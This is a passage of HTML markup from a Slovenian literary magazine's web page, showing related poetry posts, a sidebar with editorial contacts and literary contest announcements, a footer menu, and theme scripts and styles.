                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/poezija-sonje-votolen-166/" rel="bookmark" title="Poezija Sonje Votolen">Poezija Sonje Votolen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/poezija-sonje-votolen-165/" rel="bookmark" class="td-image-wrap" title="Poezija Sonje Votolen"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/haiku2-1-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/haiku2-1-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/haiku2-1-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Poezija Sonje Votolen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/poezija-sonje-votolen-165/" rel="bookmark" title="Poezija Sonje Votolen">Poezija Sonje Votolen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697ab738879fa" data-td_block_id="td_uid_3_697ab738879fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697ab738879fa" data-td_block_id="td_uid_3_697ab738879fa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_custom_post_widget"><figure id="attachment_42688" aria-describedby="caption-attachment-42688" style="width: 300px" class="wp-caption aligncenter"><a href="https://ventilatorbesed.com/vec-kot-pogled-knjiga-akademske-slikarke-klementine-golija/"><img decoding="async" class="wp-image-42688 size-full lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg" alt="" width="300" height="382" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300-236x300.jpg 236w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/382;" /></a><figcaption id="caption-attachment-42688" class="wp-caption-text">Vabljeni k ogledu e-knjige akademske slikarke Klementine Golija z naslovom Več kot pogled</figcaption></figure>
<hr />
<h5><img decoding="async" class="size-full wp-image-41357 alignleft lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg" alt="" width="120" height="auto" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg 389w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-300x210.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-100x70.jpg 100w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-200x140.jpg 200w" data-sizes="(max-width: 389px) 100vw, 389px" src="[data-uri]" style="--smush-placeholder-width: 389px; --smush-placeholder-aspect-ratio: 389/272;" /></h5>
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Odgovorna urednica</strong><br />
Vladimira Rejc<br />
Mob. št.: 041 618 408<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bfc9d3dedbd4deffc9dad1cbd6d3decbd0cddddaccdadb91dcd0d2">[email&#160;protected]</a></p>
<hr />
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Naslov uredništva:</strong><br />
Zavod za kulturno in publicistično ustvarjalnost Vladimira Rejc, Valjavčeva 20, 1000 Ljubljana</p>
<hr />
<ul style="font-size: 90%;">
<li id="menu-item-41175" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41175"><a style="color: black;" href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a><strong><br />
</strong></li>
<li id="menu-item-41176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41176"><a style="color: black;" href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41169 current_page_item td-menu-item td-normal-menu menu-item-41177"><a style="color: black;" href="https://ventilatorbesed.com/oglasevanje/" aria-current="page">Oglaševanje</a></li>
</ul>
<hr />
<p>&nbsp;</p>
</aside><div class="td_block_wrap td_block_slide td_block_widget td_uid_6_697ab738ae5fa_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_6_697ab738ae5fa" >
<style>
/* custom css */
.td_uid_6_697ab738ae5fa_rand .td-slide-meta {
                    max-width: calc(100% + 44px);
                }
                @media (max-width: 767px) {
                    .td_uid_6_697ab738ae5fa_rand .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
                
				
				.td_uid_6_697ab738ae5fa_rand .entry-thumb {
				    background-position: center 50%;
				}
				
				.td_uid_6_697ab738ae5fa_rand .slide-meta-cat {
					display: inline-block;
				}
				
				.td_uid_6_697ab738ae5fa_rand .td-post-author-name {
					display: inline-block;
				}
				
				.td_uid_6_697ab738ae5fa_rand .td-post-date,
				.td_uid_6_697ab738ae5fa_rand .td-post-author-name span {
					display: inline-block;
				}
				
				.td_uid_6_697ab738ae5fa_rand .td-post-comments {
					display: inline-block;
				}
				
				.td_uid_6_697ab738ae5fa_rand .td-slide-nav {
				    font-size: 55px;
				}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="3d39a22b893ddbdb0c3f6037-text/javascript">var block_td_uid_6_697ab738ae5fa = new tdBlock();
block_td_uid_6_697ab738ae5fa.id = "td_uid_6_697ab738ae5fa";
block_td_uid_6_697ab738ae5fa.atts = '{"custom_title":"Vabljeni k sodelovanju","custom_url":"","block_template_id":"","header_text_color":"#","accent_text_color":"#","autoplay":"3","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"8, 9","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","td_ajax_preloading":"","image_size":"td_324x400","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","wpml_language":"all","title":false,"class":"td_block_widget td_uid_6_697ab738ae5fa_rand","separator":"","show_modified_date":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_6_697ab738ae5fa_rand","tdc_css_class_style":"td_uid_6_697ab738ae5fa_rand_style"}';
block_td_uid_6_697ab738ae5fa.td_column_number = "1";
block_td_uid_6_697ab738ae5fa.block_type = "td_block_slide";
block_td_uid_6_697ab738ae5fa.post_count = "5";
block_td_uid_6_697ab738ae5fa.found_posts = "404";
block_td_uid_6_697ab738ae5fa.header_color = "";
block_td_uid_6_697ab738ae5fa.ajax_pagination_infinite_stop = "";
block_td_uid_6_697ab738ae5fa.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_697ab738ae5fa);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vabljeni k sodelovanju</span></h4></div><div id=td_uid_6_697ab738ae5fa class="td_block_inner"><div id="td_uid_7_697ab738b4214" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_7_697ab738b4214_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_8_697ab738b4d90 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_8_697ab738b4d90 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">Nagrajenci nagradnega literarnega natečaja na temo Misel</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T06:34:42+00:00" >16. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697ab738b4214_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_9_697ab738b5e12 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-648x783.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_9_697ab738b5e12 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T06:59:55+00:00" >14. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697ab738b4214_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_10_697ab738b6967 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-648x800.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_10_697ab738b6967 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">Nagrajenci nagradnega literarnega natečaja na temo Dotik</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:12:36+00:00" >9. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697ab738b4214_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_11_697ab738b73f6 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_11_697ab738b73f6 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">Vaši prispevki za nagradni literarni natečaj na temo DOTIK</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T07:20:08+00:00" >2. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697ab738b4214_item_4" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_12_697ab738b7c78 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_12_697ab738b7c78 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">Vaši prispevki za nagradni literarni natečaj na temo MISEL</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T17:05:19+00:00" >1. januarja, 2026</time></span></div></div></div></div><i class = "td-slide-nav td-icon-left prevButton"></i><i class = "td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-meni-spodaj-container"><ul id="menu-meni-spodaj" class="td-subfooter-menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="https://ventilatorbesed.com/o-nas/">O nas</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41177"><a href="https://ventilatorbesed.com/oglasevanje/">Oglaševanje</a></li>
<li id="menu-item-40960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-40960"><a rel="privacy-policy" href="https://ventilatorbesed.com/splosni-pogoji/">Splošni pogoji</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://ventilatorbesed.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 ventilatorbesed.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="3d39a22b893ddbdb0c3f6037-text/javascript">
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697ab738b9280
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
table td { border:0; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.wplwl-close-wheel, .hide-after-spin {
    color: #fff;
    top: 10px;
    right: 10px;    
}
}
</style>

<div class="td-container"><!-- 
Primer drugega klika pri dveh različnih oglasih
<div style="width:inherit; height:300px; position:fixed; top:203px; pointer-events:none;">
    <a  style="float:left; width:380px; height:550px; margin-left:-428px; pointer-events:auto;"></a>
    <a target="_blank" href="https://www.zmajcek.net/naroci_zmajcka/" style="float:right; width:380px; height:550px; margin-right:-428px; pointer-events:auto;"></a>
</div>

-------------------
URL starega oglasa: https://ventilatorbesed.com/wp-content/uploads/2020/01/background-ad-2.png
--></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://ventilatorbesed.com/vladimira-rejc-neskoncna-milina-2/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" data-cfasync="false" defer src="https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/js/nouislider.js?ver=6.9.3" id="nouislider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="3d39a22b893ddbdb0c3f6037-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="3d39a22b893ddbdb0c3f6037-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="3d39a22b893ddbdb0c3f6037-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="3d39a22b893ddbdb0c3f6037-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="3d39a22b893ddbdb0c3f6037-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script type="3d39a22b893ddbdb0c3f6037-text/javascript">
    

jQuery(document).ready(function() {
    jQuery("#td_uid_7_697ab738b4214").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 3000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_7_697ab738b4214 .prevButton"),
        navNextSelector: jQuery("#td_uid_7_697ab738b4214 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #5a9fd0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5a9fd0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5a9fd0 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5a9fd0;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5a9fd0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5a9fd0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
